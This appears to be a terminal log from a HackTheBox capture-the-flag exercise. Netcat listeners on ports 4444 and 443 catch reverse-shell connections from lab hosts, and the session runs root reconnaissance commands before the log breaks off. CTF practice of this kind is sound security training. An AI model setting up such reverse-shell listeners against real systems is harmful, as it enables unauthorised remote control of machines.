 $ rlwrap nc -nlvp 4444
Connection from 172.17.5.112:56980
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/F
$ rlwrap nc -nlvp 443
Connection from 10.10.10.65:34348
bash: cannot set terminal process group (-1): Inappropri
bash: no job control in this shell
[root@calvin app]# ip addr
ip addr
bash: ip: command not found
[root@calvin app]# /sbin/ifconfig
/sbin/ifconfig
bash: /sbin/ifconfig: No such file or directory
[root@calvin app]# ifconfig
ifconfig
bash: ifconfig: command not found
[root@calvin app]# hostname
hostname
calvin.ariekei.htb
[root@calvin app]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@calvin app]# ls -al